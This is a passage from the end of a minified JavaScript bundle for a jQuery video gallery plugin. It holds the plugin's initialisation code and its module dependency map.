window.setup_videogalleryCategories=_dzsvg_helpers.setup_videogalleryCategories;function dzsvg_handleInitedjQuery(){(function($){apply_videogallery_plugin($)})(jQuery);const dzsvg_reinit=()=>{(0,_second_con.secondCon_initFunctions)();(0,_dzsvg_helpers.init_navigationOuter)()};jQuery(document).ready(function(){dzsvg_init('.videogallery.auto-init');dzsvg_reinit()});(0,_dzsvg_helpers.dzsvgExtraWindowFunctions)();window.dzsvg_reinit=dzsvg_reinit}(0,_dzs_helpers.loadScriptIfItDoesNotExist)('','jQuery').then(()=>{dzsvg_handleInitedjQuery()})},{"./configs/Constants":1,"./configs/_playlistSettings":3,"./js_common/_dzs_helpers":4,"./js_dzsvg/_dzsvg_helpers":5,"./js_dzsvg/components/_second_con":7,"./js_dzsvg/playlist/_playlistBuilderFunctions":12,"./js_dzsvg/playlist/_playlistHelpers":13,"./js_playlist/_playlistAuxiliaryButtons":16,"./js_playlist/_viewPlaylistStructure":18,"./js_playlist/mode/_mode-wall":19,"./js_playlist/view/_calculateDims":20,"./js_playlist/view/_pagination":21,"./shared/_viewFunctions":22}]},{},[23])